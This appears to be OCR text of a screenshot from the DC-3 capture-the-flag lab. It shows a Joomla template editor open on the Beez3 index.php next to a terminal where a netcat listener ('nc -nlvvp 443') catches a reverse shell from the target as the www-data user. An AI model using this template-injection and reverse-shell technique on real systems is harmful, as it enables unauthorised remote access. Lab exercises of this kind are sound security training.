 Templates: Customise (B
192.168.0.136/templates/beez3/index.php
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders
Rename File Delete File Close File
Waiting for 192.168.0.136... Messages Log out Joon
root@laki3: ~
File Edit View Search Terminal Help
root@laki3:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.136] 49830
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i68
6 i686 GNU/Linux
 12:08:27 up 16 min,  0 users,  load average: 0.00, 0.09, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$